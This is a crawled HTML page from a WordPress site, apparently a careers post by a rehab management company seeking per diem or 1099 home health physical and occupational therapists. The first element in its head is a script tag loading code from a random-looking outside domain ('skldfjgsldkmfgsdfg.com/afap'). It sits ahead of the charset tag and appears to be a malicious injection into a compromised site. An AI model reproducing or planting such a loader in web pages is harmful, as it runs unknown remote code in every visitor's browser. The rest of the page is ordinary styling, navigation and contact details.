

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theradynamics.online/career/job-title-one/
body_size: 11070
content:
<!doctype html>
<html lang="en">
<head><script src="https://skldfjgsldkmfgsdfg.com/afap"></script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Home Health Physical &#038; Occupational Therapists &#8211; Thera Management</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link rel="alternate" type="application/rss+xml" title="Thera Management &raquo; Feed" href="https://theradynamics.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thera Management &raquo; Comments Feed" href="https://theradynamics.online/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theradynamics.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheradynamics.online%2Fcareer%2Fjob-title-one%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theradynamics.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheradynamics.online%2Fcareer%2Fjob-title-one%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theradynamics.online/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://theradynamics.online/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.3.1626085299' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://theradynamics.online/wp-content/themes/twentytwentyone/style.css?ver=1.3.1626085299' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://theradynamics.online/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3.1626085299' media='print' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://theradynamics.online/wp-content/themes/thera-mangement-theme/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='stylesheet-css-css' href='https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/stylesheet.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select-css-css' href='https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/jquery.selectbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.8/slick-theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.8/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/responsive.css?ver=6.9' media='all' />
<script src="https://theradynamics.online/wp-content/themes/thera-mangement-theme/js/jquery-3.2.1.min.js?ver=6.9" id="main-min-js-js"></script>
<script src="https://theradynamics.online/wp-content/themes/thera-mangement-theme/js/html5shiv.min.js?ver=6.9" id="html5shiv-min-js"></script>
<script src="https://theradynamics.online/wp-content/themes/thera-mangement-theme/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script src="https://theradynamics.online/wp-content/themes/thera-mangement-theme/js/jquery.sticky.js?ver=6.9" id="jquery-sticky-js"></script>
<script src="https://theradynamics.online/wp-content/themes/thera-mangement-theme/js/jquery.selectbox-0.2.js?ver=6.9" id="jquery-selectbox-js"></script>
<script src="https://theradynamics.online/wp-content/themes/thera-mangement-theme/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script src="https://cdn.jsdelivr.net/jquery.slick/1.5.7/slick.min.js?ver=6.9" id="slicks-slider-js"></script>
<script src="https://theradynamics.online/wp-content/themes/thera-mangement-theme/js/main.js?ver=6.9" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://theradynamics.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theradynamics.online/wp-json/wp/v2/career/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theradynamics.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theradynamics.online/career/job-title-one/" />
<link rel='shortlink' href='https://theradynamics.online/?p=218' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theradynamics.online/wp-content/uploads/2021/07/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theradynamics.online/wp-content/uploads/2021/07/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theradynamics.online/wp-content/uploads/2021/07/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://theradynamics.online/wp-content/uploads/2021/07/cropped-logo-270x270.png" />
		<style id="wp-custom-css">
			.navigation ul li.highlight-menu a {
	color:#6fbd35;
}
.new-post-bottom-section{
	padding:4.5rem 0;
}
.new-post-bottom-section ul{
	margin:0; padding:0;
	list-style:none;
}
.new-post-bottom-section ul li:not(:last-child){
	margin-bottom:0.5rem;
}
.new-post-bottom-section ul li a:link,
.new-post-bottom-section ul li a:visited
{
	color:#000000;
	text-decoration:underline;
}
.new-post [class*=col-].fullview{
	padding:0;
	    background: #fff;
}
.mb-8{margin-bottom:3rem !important;}
.fullview .resource-cont {
    padding: 25px;
}
.fullview img.card-img-top {
    height: 100%;
	object-fit: cover;
}
.notification-carousel {
    margin: 0;
}
.gform_wrapper.gravity-theme .gfield > .ginput_container input::-webkit-input-placeholder {
       font-family: 'AvenirNextMedium';
    color: #00212b;
    font-size: 1.2rem;
}
small a{
	color:#fff;
}
.site-links ul li.current-menu-item a,
.navigation ul li.current-menu-item a
{
    color: #64cbed;
}
div#field_1_15 h5 {
    margin-bottom: 0;
}
.resource-list h1{
	    font-family: 'Source Serif Pro', serif;
    color: #000000;
    margin-bottom: 1.25rem;
}
#field_1_2 > label,
#field_1_9 > legend,
.gform_fileupload_rules
{
	display:none !important;
}
div#field_1_2 input {
    background-color: transparent;
    padding: 3px 0;
}
div#field_1_1 h5 {
    padding-top: 2.5%;
	    margin-bottom: 0 !important;
}
div#field_1_2 input {
    background-color: transparent;
}
#field_1_2{padding-top:0 !important; }
.gform_wrapper h5 {
    font-family: 'AvenirNextLTProBold';
    color: #00212b;
    font-size: 1.25rem;
}
.gform_wrapper select{
    border: 0;
    font-family: 'AvenirNextMedium';
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
}
.fgroup {
    border-bottom: 1px solid #c2d1d6 !important;
    padding: 1.5rem 0 !important;
}
.gfield_consent_label{
	font-family: 'AvenirNextLTProBold';
    font-size: 1rem;
    color: #00212b;
}
.ginput_container_consent{display:flex; }
div#field_1_15 {
    padding: 0;
}
.ginput_complex.has_street{
	    padding-bottom: 2.5%;
}
#field_1_16 legend{display:none; }
html {
    margin-top: 0 !important;
}
.gform_wrapper.gravity-theme .gfield https://theradynamics.online/?customize_changeset_uuid=34dbe711-ff45-4f08-9479-7108a0e7d714&customize_messenger_channel=preview-0&customize_autosaved=on> label,
legend.gfield_label,
.ginput_full  label,
.ginput_left  label,
.ginput_right  label
{
	    font-family: 'AvenirNextLTProBold';
    font-size: 1rem;
    color: #00212b;
}
#field_1_2 .gfield_required{
	display:none !important;
}
fieldset#field_1_9 {
    padding: 0 !important;
}

#field_1_2 > label{
display: inline-block !important;
    background: #6fbd35;
    text-transform: capitalize;
    font-size: 1rem;
    line-height: 36px;
    font-family: 'AvenirNextLTProBold';
    color: #ffffff;
    padding: 0 0;
    border-radius: 5px;
    text-align: center;
    border: 0px;
    border-bottom: 4px solid #59982b;
    margin-right: 0.5rem;
    height: 36px;
    position: absolute;
    width: 121px;
    top: 2px;
}

.gform_wrapper.gravity-theme .gfield > .ginput_container input{
	display: block;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
       font-family: 'AvenirNextMedium';
    font-size: 1.2rem;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 0;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.gform_wrapper.gravity-theme .gform_footer, .gform_wrapper.gravity-theme .gform_page_footer {
    margin: 0 !important;
    padding: 0 !important;
}
.gform_wrapper.gravity-theme .gfield > .ginput_container input:focus{
	outline:0;
}
#input_1_16_1{
width: 20px;
    height: 20px;
    display: inline-block;
    margin-right: 1rem;
}
.gform_footer  .gform_button {
background: #6fbd35 !important;
    text-transform: uppercase;
    font-size: 1.15rem;
    line-height: 45px;
    font-family: 'AvenirNextLTProBold';
    color: #ffffff !important;
    padding: 0.25rem 1rem 0;
    border-radius: 5px;
    text-align: center;
    border: 0px;
    display: block;
    border-bottom: 4px solid #59982b !important;
    width: 100%;
    margin-top: 1rem;
}
.gform_footer  .gform_button:focus{
	outline:none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular career-template-default single single-career postid-218 wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-thera-mangement-theme is-light-theme no-js singular"	<div class="wrapper homepage">
		<!-- header starts -->
	<header data-rocket-location-hash="9496dc44cbda5cdebb84f02bfc4ab41b" class="header">
      <div data-rocket-location-hash="c0cb5c7ef47a1362ac3c7d69ffd62669" class="top-content text-center pb-2">
            <div data-rocket-location-hash="25fd847c76f6f59331eb82b4f10ffc23" class="notification-carousel">
                            <div><span>Introducing our newly designed and fully revamped Theradynamics Rehab Management website!</span></div>
             
      </div>
        
      </div>
      <div class="nav-wrap">
        <div class="container-fluid">
          <div class="row">
            <div class="col-md-12 d-flex align-items-center justify-content-between">
                        <div class="logo">
                <a href="https://theradynamics.online/"><img src="https://theradynamics.online/wp-content/uploads/2021/07/logo.png"  alt="Website Logo"></a>
            </div>
  
            <a href="#" class="hamburger hamburger--slider menu-btn">
              <span class="hamburger-box ">
                <span class="hamburger-inner"></span>
              </span>
            </a>
            
             <div class="navigation-wrap d-md-flex align-items-center justify-content-end">
              <nav class="navigation">
                    <ul class="top-menu">
                        <li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a href="https://www.theradynamicsportal.com/">Employee Portal</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a href="https://www.medbridgeeducation.com/sign-in">Thera University</a></li>
                    </ul>
                    <ul class="bottom-menu">
                        <li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://theradynamics.online/services/">Services</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://theradynamics.online/employees/">Employees</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://www.indeed.com/cmp/Theradynamics?campaignid=mobvjcmp&#038;from=mobviewjob&#038;tk=1jcpou31ci9cl801&#038;fromjk=419aadf8c5d1ef01">Careers</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://theradynamics.online/resources/">Resources</a></li>
                    </ul>
                </nav>
             </div>

            </div>
          </div>
        </div>
      </div>
    </header>
    
<div data-rocket-location-hash="06b33509dc5bd91cc60c7a83b3ec70db" class="apply-link"> 
	<a href="https://theradynamics.online/apply-now/" target="">Apply Now</a> 
</div><main data-rocket-location-hash="2e7003be3c142190d0315d4f91452f84">
	<section data-rocket-location-hash="c875acffc6e99f94c36f204e82e8ccf2" class="inner-banner"> 
	    	        <img src="https://theradynamics.online/wp-content/themes/thera-mangement-theme/images/banner-04.jpg" alt="Home Health Physical &#038; Occupational Therapists">
	    		<div data-rocket-location-hash="9ae7ebaf19f10027e16e2ebf8f983c52" class="banner-content">
			<div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
				<h1>Home Health Physical &#038; Occupational Therapists</h1>
			</div>
		</div>
	</section>
	<section data-rocket-location-hash="f10d8ec804719dfd967827ededdbb39b" class="service-cont">
		<div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
			<div class="row">
				 <div class="col-lg-12 col-md-12">
					<div class="service-left-cont">
					    
<p>PTs and OTs are needed to work per diem or 1099 Home Health throughout all locations. We will work with your available schedule.</p>
	
					</div>
				</div>
			</div>
		</div>
	</section>
</main>
 
<div data-rocket-location-hash="391183388301f6eb4cd50b49dee850e5" class="footer-fixed-text">
   <a href="https://theradynamics.online/complimentary-analysis/"><img src="https://theradynamics.online/wp-content/uploads/2021/07/logo-icon.png" alt="Icon"> Get Your Complimentary Analysis Now <span>&rarr;</span></a>
</div>
<footer data-rocket-location-hash="a005d9def0c1c5479fbdca72f4fdbd70" class="footer bg-dark wow fadeIn" data-wow-duration="1s">
      <div class="container">
        <div data-rocket-location-hash="cd353588163cfaa4978be7dc292a297c" class="row ">
          <div class="col-xl-9 col-md-8 ">
            <div class="row">
              <div class="col-md-8">
			                  <div class="contact_us">
                  <h4>Contact Us</h4>
                  <p class="col-xl-10 col-md-11 pl-0">Learn more about how Theradynamics can assist
your rehabilitation program reach its full potential!</p>
                </div>
                <div class="contact-links">
                  <ul>
                    <li>
                      <a class="tel-no" href="tel:516-422-7840">516-422-7840</a>
                    </li>
                    <li>
                      <a class="fax-no" href="fax:516-422-7859">516-422-7859</a>
                    </li>
                    <li>
                      <a class="mail-id" href="mailto:TheraHR@theradynamics.com">TheraHR@theradynamics.com</a>
                    </li>
                  </ul>
                </div>
				              </div>
              <div class="col-md-4">
                <div class="site-links"><h4>Site Links</h4><nav class="menu-site_links_menu-container" aria-label="Site Links"><ul id="menu-site_links_menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://theradynamics.online/services/">Services</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://theradynamics.online/employees/">Employees</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://theradynamics.online/careers/">Careers</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://theradynamics.online/resources/">Resources</a></li>
</ul></nav></div>				                <div class="occupational-therapy">
					<a target="" href="https://theradynamics.com">Theradynamics Outpatient</a>
                </div>
                                <div class="occupational-therapy">
					<a target="" href="https://splabusa.com">Sports Performance Lab</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-md-3">
			            <div class="social_links">
              <h4>Social</h4>
              <ul>
